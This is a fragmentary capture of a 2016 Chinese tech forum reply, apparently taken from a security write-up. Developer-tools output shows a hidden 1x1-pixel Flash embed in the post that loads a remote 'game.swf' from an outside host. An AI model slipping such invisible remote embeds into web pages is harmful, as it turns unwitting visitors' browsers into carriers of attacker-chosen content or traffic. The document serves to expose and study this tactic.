 www.xiaoqi7.com/thread-40566-1-2.html
2016北京车展
百度 Google
小七技术论坛 加入VIP学习 学习导航 热帖导读 技术小组 快捷导航
收听TA 发消息
回复 使用道具 举报
sbhelen 发表于 2016-3-24 14:50:47 | 只看该作者 沙发
看看啦 谢谢
TA的每日心情
衰
2016-4-10
16:54
签到天数: 49 天
连续签到: 1 天
[LV.5]常住居民I
老百姓
Elements Network Sources Timeline Profiles Resources Audits Console
<div class="pcb">
<div class="t_fsz">
<table cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td class="t_f" id="postmessage_779914">
<span id="swf_wQ3">
<embed width="1" height="1" allownetworking="internal" allowscriptaccess="never" src="http://file.pubyun.space/game/game.swf" quality="high" bgcolor="#ffffff" wmode="transparent"
allowfullscreen="true" type="application/x-shockwave-flash">
</span>
<script type="text/javascript" reload="1">…</script>
"看看啦 谢谢"
drops.wooyun.org